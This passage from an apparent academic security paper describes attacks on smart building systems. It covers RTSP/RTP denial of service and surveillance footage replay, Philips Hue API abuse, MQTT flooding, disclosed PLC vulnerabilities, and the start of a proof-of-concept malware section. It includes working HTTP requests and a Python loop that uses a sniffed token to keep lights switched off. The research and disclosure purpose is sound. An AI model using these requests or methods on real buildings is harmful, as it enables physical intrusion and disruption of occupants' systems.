against specific products used in our lab, they only leverage weaknesses of the 
streaming protocols, which means they can be applied against many other similar 
setup. We focus on attacks targeting the VSS via network protocols, instead of 
attacks that leverage the VSS as the source of further compromises or attacks 
that compromise specific camera models (e.g., code execution vulnerabilities) 
for the following reasons:

\begin{itemize}
\item there is a plethora of works describing vulnerabilities for specific IP
camera and NVR models (see, e.g., \cite{vdoo_foscam, vdoo_axis, vdoo_hikvision,
tenable_cameras, heffner_blackhat});
\item in Section~\ref{sec:malware} of this section we will demonstrate how the
exploitation of an IP camera can lead to a  compromise of the whole building 
automation network;
\item we want to demonstrate the physical effects of an attack on the VSS, 
which are often neglected; i.e. even if the attacker has an RCE exploit for a 
camera or NVR, simply taking that device offline or using it for further 
compromise may not be its goal.
\end{itemize}

The last point is crucial especially for highly secured facilities and critical
infrastructure buildings, e.g., airports, data centers, etc. In these 
locations, a VSS compromise could be only the first step of a physical 
intrusion. The attacks described below are inspired by this scenario, where 
criminals hack the feed of a surveillance camera to stop recording or loop old
footage to allow them to perform malicious actions without being recorded.

\paragraph{Denial of service}
The goal of these attacks is to prevent the VSS from displaying, recording, and
storing camera footage by abusing either RTSP or RTP traffic. When the NVR 
tries to establish a connection with a camera, it issues a sequence of RTSP 
commands: OPTIONS, DESCRIBE, SETUP, and PLAY. Figure 6 exemplifies this 
sequence in our lab setup (the DESCRIBE command occurs twice because it's the 
first in the sequence to require authentication; in other cameras, the OPTIONS 
command may require authentication and therefore occur twice.)
 
Interfering with any of these messages prevents the NVR from successfully
establishing a connection with a camera. Some examples of this interference 
that we implemented are:

\begin{enumerate}
\item Drop a command request - as the request does not reach the camera, it 
will not send a response. The NVR will keep reissuing the same request instead 
of proceeding with the sequence. Any command in the setup sequence can be 
dropped to achieve this result; 
\item Tamper with a request - the attacker changes the requested port value in 
the SETUP request, thus the NVR will listen on a port different than the one 
where the camera is streaming, resulting in no footage being displayed;
\item Drop/tamper with a response - dropping any of the responses in the
sequence or tampering with it by changing the a success status (200 OK) to an 
unsuccessful one (e.g., 401 Unauthorized) has a similar effect as the first 
attack.
\end{enumerate}

The DoS attacks above target the setup sequence, which should only happen once,
when the camera is first configured to work with the NVR. However, we can also 
terminate an ongoing session, thus forcing a new setup sequence. This can be 
done by exploiting the RTSP timeout defined in the response of the SETUP reply 
of the camera. The timeout parameter indicates how long the camera is prepared 
to wait between RTSP commands before terminating the session due to inactivity. 
Therefore, in order to keep the session alive, the NVR has to send a periodical 
RTSP command (e.g., GET\_PARAMETER) before the defined timeout. We implemented 
two attacks to terminate the session:

\begin{enumerate}
\item Drop the GET\_PARAMETER request - this causes the camera to terminate the
session due to inactivity. The camera will stop streaming to the NVR when 
terminating the session, causing the NVR to try to establish a new session to 
receive traffic again;
\item Replace the GET\_PARAMETER command - replace the GET\_PARAMETER command 
in a request with the DESCRIBE command, causing the camera to respond with 
status ``455 Method Not Valid in This State'', after which the NVR sends a 
TEARDOWN command to terminate the session and establish a new one. We
can also replace the GET\_PARAMETER command directly with TEARDOWN, so the
camera will terminate the session and stop streaming immediately.
\end{enumerate}

\begin{figure}
    \centering
    \begin{subfigure}[b]{0.45\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Original footage.}
        \label{fig:surv_original}
    \end{subfigure}
    ~
    \begin{subfigure}[b]{0.45\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Prerecorded footage.}
        \label{fig:surv_prerecorded}
    \end{subfigure}
    
    \begin{subfigure}[b]{0.45\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Green footage sample after RTP DoS attack.}
        \label{fig:surv_green1}
    \end{subfigure}
    ~
    \begin{subfigure}[b]{0.45\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Green footage sample after RTP DoS attack.}
        \label{fig:surv_green2}
    \end{subfigure}
    ~
\caption{Camera footage streamed during a RTP DoS attack.}\label{fig:surv_dos}
\end{figure}

We can also attack RTP, instead of RTSP. Similar to the DoS attacks above, we
can drop some packets to trick the NVR into terminating an ongoing session and 
initializing a new setup sequence. Instead of dropping packets, another attacks 
is to inject RTP packets to flood the NVR, which leads to the
unpredictable behavior described below:

\begin{itemize}
\item a frozen image from the original footage is seen on the NVR (shown in
Figure~\ref{fig:surv_original});
\item the streamed footage from the attacker machine is seen on the NVR (shown
in Figure~\ref{fig:surv_prerecorded});
\item a green image is shown because both streams interfere with each other
(shown in Figs.~\ref{fig:surv_green1},~\ref{fig:surv_green2}). 
\end{itemize}

By composing some of the DoS attacks described above, we can easily force the
NVR to replay a pre-recorded footage instead of displaying the real footage 
streamed by the camera. This is done in several steps:
\begin{enumerate}
\item establish a foothold in the network through a standard man-in-the-middle
attack.
\item Capture the network traffic containing camera footage and extract it for
replay.
\item Force the camera to end a current session (e.g., by changing a
GET\_PARAMETER to a TEARDOWN request, as described above).
\item When the NVR tries to establish a new session, capture the SETUP request
and change the client port to a different one, making the camera stream to the 
port specified by the attacker. After sending the PLAY command, the NVR will 
wait for traffic on the port which it specified in the SETUP request, but the 
camera will stream to a different port. Again, not receiving traffic will 
result into the NVR trying to setup a new connection, therefore there is only a 
limited time frame available to start streaming media to the correct port in 
order to show the pre-recorded footage.
\end{enumerate}

\begin{figure}
    \centering
    \begin{subfigure}[b]{0.45\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Prerecorded footage.}
        \label{fig:surv_replay_prerecorded}
    \end{subfigure}
    ~
    \begin{subfigure}[b]{0.45\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{Real footage.}
        \label{fig:surv_replay_real}
    \end{subfigure}
\caption{Prerecorded and real camera footage during a footage replay
attack.}\label{fig:surv_dos}
\end{figure}

The result of this attack can be seen on 
Figure~\ref{fig:surv_replay_prerecorded} showing what is displayed in the 
monitor of the surveillance guard, and Figure~\ref{fig:surv_replay_real} 
showing what is actually happening.

\subsubsection{Smart lighting system}

As described in Section~\ref{subsec:lighting}, the Hue system uses ZigBee
communication between the bridge and the smart lights and Ethernet 
communication between a router and the bridge. We focus on attacks leveraging 
the Ethernet network and ignore the ZigBee side, to be consistent with the
attacker model we defined at the beginning of this section. As we did for the
video surveillance system, we focus on two kinds of attacks with a physical 
consequence:
\begin{enumerate}
\item denial of service by switching off the lights; 
\item platform reconfiguration, so that legitimate users cannot interact with
the system anymore.
\end{enumerate}
The Philips Hue supports an API that allows a user to interact with a bridge
(and therefore the lights) using HTTP requests. The attacks we describe below 
are based on misusing this API for malicious purposes. Authentication in the 
API is handled by sending, with every request, a token that is generated when a 
user registers with the bridge. Malicious access can be achieved either by 
sniffing the network and capturing the token of an existing user or by 
registering a new user. 

\begin{figure}[t]
  \centering
  \includegraphics[width=0.9\textwidth]{}
\caption{Philips Hue authentication token sent in clear text through the HTTP
API.}
  \label{fig:hue_token}
\end{figure}

Hue authorization tokens are sent in cleartext with API requests (a 
vulnerability that has been known for a long time in the Hue system 
\cite{pentesters_hue} but has not been patched yet), so they can be copied by
an attacker who has access to the network and can sniff traffic. Valid tokens
can be seen in any authenticated request, which are of the form
\texttt{http://<bridge\_addr>/api/<token>/} where
\texttt{<bridge\_addr>} is the network address of the Hue bridge and
\texttt{<token>} is the API token in cleartext. An example request with a valid 
token is shown in Figure~\ref{fig:hue_token}, where the user token starts with 
\texttt{9Mlf}.
 
To register a new user, the platform requires a physical button in the bridge 
to be pushed before a registration request is sent. Surprisingly, the button 
can be virtually ``pressed'' via the following HTTP request: 

\begin{Verbatim}[frame=single]
PUT http:/<bridge_addr>/<token> 
{"linkbutton":true}
\end{Verbatim}

Although that request requires a valid token in itself, which can be obtained
via sniffing, as described above. When the bridge authorizes a new application 
or user, it remains whitelisted until a factory reset is performed on the 
device. Assuming that the attacker has obtained a valid token using one of the 
methods above, we describe in the following a few malicious actions that can be 
taken. 

To switch off a specific light, a user can send the following HTTP request,
which requires a valid token:

\begin{Verbatim}[frame=single]
PUT http://<bridge_addr>/api/<token>/lights/<number>/state
{"on":false}
\end{Verbatim}

where \texttt{<number>} is an integer identifying the light bulb to be switched 
off. The request above can be automated with a scripting language like Python, 
allowing an attacker to perform malicious actions on a loop, thus denying the 
user the possibility of using the lighting system. An example of this automated
exploitation is the following code: 

\begin{Verbatim}[frame=single]
import json, requests, time
url = "http://<bridge_addr>/api/<token>/lights/<number>/state" 
payload = {"on":"false"}
headers = {"content-type":"application/json"}

while True:
  r = requests.put(url, data=json.dumps(payload), 
                          headers=headers)
  time.sleep(2)
\end{Verbatim}

which switches off one specific light every two seconds. This example could 
also be extended to switch off every light by varying the \texttt{<number>} 
identifier using another loop on the number of lights available in the system. 
Another possible attack that renders the system unusable is to blink the lights 
by abusing the ``alert mode'' functionality. In this case, the attacker changes 
the payload on the requests above from \texttt{\{"on":"false"\}} to 
\texttt{\{"alert":"lselect"\}}.

The network configuration of the bridge can be changed with the following HTTP
request, which requires a valid token: 
\begin{Verbatim}[frame=single]
PUT http://<bridge_addr>/api/<token>/config 
{
  "ipaddress":<ip_addr>, 
  "dhcp":false, 
  "netmask":<netmask>, 
  "gateway":<gtw>
}
\end{Verbatim}

where the attacker can set their desired values for \texttt{<ip\_addr>},
\texttt{<netmask>} and \texttt{<gtw>}. Depending on the network where the 
device is located, this may allow the attacker to set a public IP for the 
device, thus enabling remote access via the Internet and using the bridge as an
entry or pivot point in the smart building network.

\subsubsection{MQTT-based IoT platform}

For the IoT system, we describe attacks leveraging the MQTT protocol. We
describe below two kinds of attacks: information gathering and denial of 
service. Although we explain the attacks below from scratch, nowadays there are 
automated tools (developed for pentesting) to launch these attacks on MQTT
\cite{akamai_mqtt_pwn} and also similar attacks on other protocols (e.g., CoAP)
\cite{jakhar_iot}.

\paragraph{Information gathering}
The goal of this attack is to gather information about an IoT network, which 
can include available assets and their location, configuration information or 
even sensitive information such as credentials. Besides passively sniffing 
traffic and sampling topics over time, MQTT allows any authorized client to 
subscribe to a topic or publish their own topic. In most networks, clients can
also subscribe using wildcards that match existing topics in the broker. There
are two types of wildcard on MQTT:

\begin{itemize}
\item Multiple Level (\#): refers to all the topics under a level of the tree.
For instance, a subscription to \texttt{/gfloor/\#}
will subscribe to \texttt{/gfloor/kitchen/temp},
\texttt{/gfloor/kitchen/humidity} and \path{/gfloor/livingroom/temp} but
	not to \texttt{/1floor/kitchen/temp}
\item Single Level (+): refers to all the topics of a single level of the tree
sharing the same termination. A subscription to
\texttt{/gfloor/+/temp} will subscribe to \texttt{/gfloor/kitchen/temp} and
\texttt{/gfloor/livingroom/temp} but not to
	\texttt{/gfloor/kitchen/humidity} or \texttt{/1floor/kitchen/humidity}.
\end{itemize}

Subscribing with wildcards allows an attacker to obtain information even 
without knowing the available topics a priori.

\paragraph{Denial of service}
MQTT is usually deployed over TCP, which requires acknowledgment packets that
can exhaust the resources of a device if enough simultaneous requests are sent 
(especially considering that some MQTT clients are very resource-constrained). 
An MQTT broker can be efficiently flooded by using CONNECT packets, which 
require more resources than typical message packets, since the broker must
decide whether the client can establish the connection or not. Both clients and
brokers can also be flooded by using heavy payloads, since MQTT supports 
payloads of up to 256MB. DoS attacks can be enhanced by requiring higher 
Quality of Service (QoS) levels. MQTT supports QoS levels from 0 to 2.
Level 0 allows the client to send an MQTT packet without requiring an
acknowledgment (only TCP guarantees are assumed). Level 1 requires the 
acknowledgment for every request of a client. Level 2 requires that every 
packet is received only once by the other party, which means that received
data is stored until it is guaranteed that the other party has received the
message, then it is discarded to prevent duplicates. The implementation of a 
higher level QoS (greater than 0) requires higher computational power from the 
broker and thus renders it more prone to DoS attacks.

\subsection{Exploiting vulnerable devices}
\label{subsec:bas_vulns}

As mentioned in Section~\ref{sec:threats}, another method an attacker can
leverage for weaponizing a BAS is to compromise vulnerable IoT or OT devices by 
exploiting known vulnerabilities or 0-days. In this section, we present the 
vulnerabilities we found in our smart building research laboratory.

\paragraph{Methodology and tools}
Once the research laboratory was set up, we proceeded to test each device for
vulnerabilities. The methodology of the vulnerability discovery was based on 
well-known security assessment and penetration testing standards, such as the 
Penetration Testing Execution Standard \cite{pentest_std} and the Open Source
Security Testing Methodology Manual \cite{open_source_test}, albeit simplified
for the task at hand, as follows:
\begin{enumerate} 
\item Select and prioritize targets — Define the scope of the project, i.e.
decide which devices or software will be analyzed. 
\item Study the documentation — Find and study the available technical 
literature about each target. The goal is to understand the main functions of
the targets, how they can be accessed, and whether there are already known
vulnerabilities and exploits. 
\item List and prioritize accessible interfaces — Identify all interfaces of 
the device that will be tested, including network protocols, web applications 
and firmware. The outcome of this step is a prioritized list of interfaces for 
each target, explicitly defining an order of interfaces to be tested. 
\item Analyze/test each interface — Perform the actual tests (e.g., fuzzing,
static analysis) on each interface defined above. 
\item Report the findings. 
\end{enumerate}

We limited our tests to the network services provided by the devices and the
contents of their firmware, ignoring hardware vulnerabilities, since the focus 
of the research was on network-enabled remote attacks. The tools used to 
perform the tests are standard security assessment tools, including:
Nmap\footnote{\url{https://nmap.org/}}, for network scanning and service
discovery; BurpSuite\footnote{\url{https://portswigger.net/burp}}, for web
application analysis; Binwalk\footnote{\url{https://github.com/ReFirmLabs/binwalk}}, for firmware analysis; IDA Pro\footnote{\url{https://www.hex-rays.com/products/ida/}}, for reverse engineering; and
Boofuzz\footnote{\url{https://github.com/jtpereyda/boofuzz}} for fuzzing.

Before detailing the results of our research, we made special considerations 
for some of the devices. First, we excluded the network switch from the scope 
of the research, since it is not a building automation device per se. Second, 
just as we began our research, another company released very detailed and 
thorough research on vulnerabilities for the camera used in our setup
\cite{vdoo_axis}, so we decided not to further test the camera and just use the 
exploits they developed. Third, the workstation was a second-hand device that 
had been previously configured by a system integrator. Although we found 
multiple instances of cross-site scripting vulnerabilities on a web application 
running on the device (used to configure building automation projects), the 
vendor claimed that these issues were introduced by the system integrator. More 
worrying was the fact that we found severe misconfigurations on a MS-SQL server 
in the device (e.g., default administrative credentials found online and the 
possibility to enable remote system commands) which allowed us to obtain remote 
code execution and finally administrator privileges on the running Windows 
system. Again, the vendor claimed that these issues were introduced by the 
integrator.

\paragraph{Vulnerabilities found} 
The individual vulnerabilities found as a result of the tests are summarized in
Table~\ref{tab:vuln}. Each discovered vulnerability was reported to the 
responsible vendor and subsequently patched.

The XSS vulnerabilities (issues \#1, \#4, and \#6) allow an attacker to inject
malicious scripts into trusted web interfaces running on the vulnerable 
devices, which may be executed by the browser of an unsuspecting user to access 
cookies, session tokens, or other sensitive information, as well as to perform 
malicious actions on behalf of the user.

The path traversal and file deletion vulnerabilities (issues \#2 and \#3) allow
an attacker to manipulate path references and access or delete files and 
directories (including critical system files) that are stored outside the root 
folder of the web application running on the device.

The authentication bypass vulnerability (issue \#5) allows an attacker to steal
the credential information of application users, including plaintext passwords, 
by manipulating the session identifier sent in a request.

\begin{table}[b]
\hspace{-2.5cm}
\caption{List of vulnerabilities found in BA devices.}
\label{tab:vuln}
\begin{tabular}{l | l | l | l }
\# & Product & Vulnerability & Notes \\
\hline
1 & Protocol Gateway & XSS & 0-day (now patched by vendor) \\
2 & Protocol Gateway & Path traversal & 0-day (now patched by vendor) \\
3 & Protocol Gateway & Arbitrary file deletion & 0-day (now patched by vendor)
\\
4 & HVAC PLC & XSS & 0-day (now patched by vendor) \\
5 & HVAC PLC & Authentication bypass & 0-day (now patched by vendor) \\
6 & Access Control PLC & XSS & 0-day (now patched by vendor) \\
7 & Access Control PLC & Hardcoded secret & Known and patched by vendor \\
& & & but never disclosed \\
8 & Access Control PLC & Buffer overflow & Known and patched by vendor \\
& & & but never disclosed \\
\hline
\end{tabular}
\end{table}

The most severe vulnerabilities are issues \#7 and \#8, which allow a remote
attacker to execute arbitrary code on the target device and gain complete 
control of it. When we contacted the vendor about these issues, they informed 
us that the issues were already known and patched, but they were never publicly 
disclosed. Since these vulnerabilities are a major piece of the proof-of-
concept malware that we describe in Section~\ref{sec:malware}, we decided to 
detail them below.
\newline
\newline
\textbf{Hardcoded secret.} The Java framework used on the Access Control PLC 
and on its control software stores system configurations in a file called 
daemon.properties and application configurations in a file called config.bog, 
which is a compressed xml. These files contain usernames and passwords, among 
other information. The passwords are hashed or encrypted depending on the 
version of the framework. To decode the passwords, we decompiled the jar files 
contained in the framework and found the class that implements encryption and 
decryption functions. Since the implementation of the encryption scheme used a 
hardcoded secret, we were able to use it to decrypt the passwords stored in 
both files.
\newline
\newline
\textbf{Buffer overflow.} There is a binary daemon running on the Access 
Control PLC that exposes multiple HTTP endpoints that remote users can access 
to manage the device. Most of these endpoints require authentication, except 
one which can be used to check if the system is up. Fuzzing this endpoint
showed us that it crashed when long sequences of characters were sent in the
HTTP request, a clear indication of buffer overflow. We used \texttt{pdebug} 
and \texttt{gdb} to remotely debug the PLC and noticed that the process always 
crashed with a segmentation fault at an address which points to the 
\texttt{memcpy()} function in the \texttt{libc}. After disassembling and 
analyzing the binary, we found the root cause of the crash to be the use of the 
\texttt{sprintf()} function without proper boundaries checking in the request 
handling function of the framework. The buffer overflow could be exploited for 
remote code execution, and we hint at how we did it in 
Section~\ref{subsubsec:step3}.
\newline
\newline
Even if these last two issues are not 0-days in the proper sense (since they
were known by the vendor and a patch existed for them), and they affected older 
versions of the framework used in the Access Control PLC (the versions we 
tested were from June 2013), they are very serious for at least one reason, 
common to ICS, IoT, and BAS devices: the myriad of devices available online
(and probably many more not directly exposed) that can still be exploited 
because they are unpatched.

To understand how many of the devices analyzed in our research can be found
online and how many are vulnerable to the issues summarized in 
Table~\ref{tab:vuln}, we aggregated data from searches on
Shodan\footnote{\url{https://www.shodan.io/}} and
Censys\footnote{\url{https://www.censys.io/}}. Our results show that out of
22,902 devices, 9,103 (39.3\%) are vulnerable. If we restrict to IP cameras
only, we can see that out of 11,269 devices, 10,312 (91.5\%) are vulnerable.

\section{Developing a malware for smart buildings}
\label{sec:malware}

Vulnerabilities in smart buildings systems, such as the ones described in
Section~\ref{subsec:bas_vulns}, are very dangerous because they open these
buildings up to the possibility of large-scale cyber-attacks. In this section 
we demonstrate the viability of such attacks in realist building networks. We 
also demonstrate that, despite what is generally accepted for ICS malware, in 
this case it is not necessary for the attacker to be backed by a large national
state with unlimited funding. 

We present a proof-of-concept malware which leverages the vulnerabilities 
discovered in Section~\ref{subsec:bas_vulns}. The aim of this malware is to 
demonstrate how easily an attacker can penetrate into a BA network, laterally 
and stealthy move inside it and finally change the configuration and disable a 
specific BA subsystem. To our knowledge, it is the first time a malware 
specifically targeting building automation systems is developed. Although we 
haven't yet such type of malware in the wild, malware for ICS have seen
enormous growth in the past decade \cite{perelman_rise_ics} and are getting
increasingly common (see Stuxnet, Industroyer, TRITON \cite{stoler_triton}, and 
the recent GreyEnergy \cite{cherepanov_grey_energy}). These attacks can be 
devastating, and we believe that real malware targeting smart buildings is an 
inevitable next step.

In this section we first outline in Section~\ref{subsec:paths} the possible
attack paths a malware can follow to compromise a building
network and then in Section~\ref{subsec:malware} we present the different 
phases of malware development.

\subsection{Attack paths}
\label{subsec:paths}

As discussed in Section~\ref{sec:threats}, building automation networks are 
ripe targets for malicious actors, especially the networks of critical or 
sensitive facilities, which can be attacked for espionage or to cause
significant harm to people. There have been reports of attacks on buildings,
such as the ones mentioned in Section~\ref{sec:threats}, but we haven't yet 
seen malware designed to attack building automation networks on a large scale 
to cause damage at a national or international level by attacking multiple 
targets. To achieve that scale, the malware would have to be largely automated 
and be able to spread inside networks, moving between the different levels and 
diverse equipment in these networks.

\begin{figure}[t]
  \centering
  \includegraphics[width=\textwidth]{}
  \caption{Possible malware attack paths inside a building automation network.}
  \label{fig:malw_path}
\end{figure}

Based on previous considerations, we devised four possible attack paths used by
a malware on a typical building automation network. These paths are illustrated
in Figure~\ref{fig:malw_path} and detailed below:

\begin{enumerate}
\item Publicly reachable PLCs (represented by the green arrows in
Figure~\ref{fig:malw_path}): Using this path, the
malware can enter directly from the Internet and exploit the programmable logic
controllers (PLCs) controlling the sensors and actuators at the field level, so 
there is no need to perform any lateral movement from other devices. 
\item Publicly reachable workstations (represented by the yellow arrows in
Figure~\ref{fig:malw_path}): Using this path, the malware can enter a 
workstation from the Internet at the management level and move laterally to the 
PLCs. 
\item Publicly reachable IoT devices (represented by the red arrows in 
Figure~\ref{fig:malw_path}): Using this path, the malware can enter an IoT 
device, such as an IP camera or a WiFi router, from the Internet and use that 
entry point to gain access to the internal network, usually moving to the 
management level first and then to other subsystems.
\item Air gapped network (represented by the purple arrows in
Figure~\ref{fig:malw_path}): Using this path, the attacker must have physical 
access to the building network and move laterally to reach the PLCs.
\end{enumerate}

Notice that the black arrows are shared among multiple paths (e.g., the 
Internet entry point is common in paths 1 to 3, whereas the connection to the 
sensor/actuator field devices is common in all paths).

Most malware targeting OT infiltrates the network from the management level
using techniques such as phishing, then moves laterally, if necessary, at the
same level and uses the workstations to persist and launch a final payload. We 
draw attention to paths 1 and 3 because we want to highlight the threat that 
publicly exposed IoT devices and PLCs represent to building automation 
networks. It is known and confirmed by our own research (see
Section~\ref{subsec:bas_vulns}) that hundreds of thousands \cite{osborne_exposed_iot} 
of these devices can be found online on platforms 
such as Shodan or Censys. Many of these devices are riddled with
vulnerabilities allowing remote code execution (RCE), which means that a 
malware exploiting these vulnerabilities can be automated at a large scale, 
without the need for phishing campaigns.

Another difference from ICS-focused malware is that the final payload can be
much simpler to accomplish in BAS, since the physical processes involved are 
much less complicated. In ICS malware, the attacker has to take timing, 
environmental conditions, safety measures, and other contextual information 
into account to have a successful disruption of the process  
\cite{jos_ics_expl, green_ics_attack}. These elements are usually not necessary
for a BAS payload.

\begin{table}[b]
\caption{Possible steps an attacker can carry out against a building automation
network.}
\label{tab:attack_paths}
\hspace{-1.75cm}
\begin{tabular}{l | l | l | l}
\# & Step & Goal & Possible Target \\
\hline
1 & Initial Acces & \begin{tabular}[c]{@{}l@{}}Establish an initial foothold in
the network\end{tabular} & \begin{tabular}[c]{@{}l@{}}PLCs (path 1)\\
Workstations (path 2)\\ IoT devices (path 3)\end{tabular} \\
2 & Lateral Movement I & Move to the management level &
\begin{tabular}[c]{@{}l@{}}Workstations or\\ Networking equipment\end{tabular}
\\
3 & Lateral Movement II & Move to another subsystem in the BAS & PLCs or IoT
devices \\
4 & Execution & Disrupt the normal functioning of the PLCs & PLCs \\
5 & Persistence & Persist in the infected automation level devices & PLCs \\
\hline
\end{tabular}
\end{table}
 
The attack paths described above involve the execution of up to five steps,
which are a subset of the steps in popular attack frameworks such as MITRE's 
ATT\&CK\footnote{\url{https://attack.mitre.org/}} and Lockheed Martin's Cyber Kill Chain\footnote{\url{https://www.lockheedmartin.com/en-us/capabilities/cyber/cyber-kill-chain.html}}. In this paper, we use the ATT\&CK Tactic terminology. 
Therefore, the steps in the attack paths are named: 1. Initial Access, 
2. Lateral Movement I, 3. Lateral Movement II,  4. Execution and 
5. Persistence. These steps can be accomplished in different ways by attackers 
(see the techniques of the ATT\&CK framework). Steps 2 and 3 are optional in 
some paths (e.g., in the first path, the attacker can jump directly to step 4). 
These steps are summarized in Table~\ref{tab:attack_paths}, where each one is
mapped to a goal and some possible targets.

\subsection{Development}
\label{subsec:malware}

\begin{figure}[ht!]
\centering
\includegraphics[width=0.85\textwidth]{}
\caption{Chosen malware attack path in the building automation laboratory.}
\label{fig:malw_path_chosen}
\end{figure}

After finding the individual vulnerabilities, we proceeded to create a
proof-of-concept malware that exploits some of them to implement, in our lab, 
the third attack path identified in Section~\ref{subsec:paths}. In the lab 
scenario, depicted in Figure~\ref{fig:malw_path_chosen}, the malware executes 
the following steps:

\begin{enumerate}
\item Exploit a series of vulnerabilities on the IP Camera to drop a copy of
itself on the device.
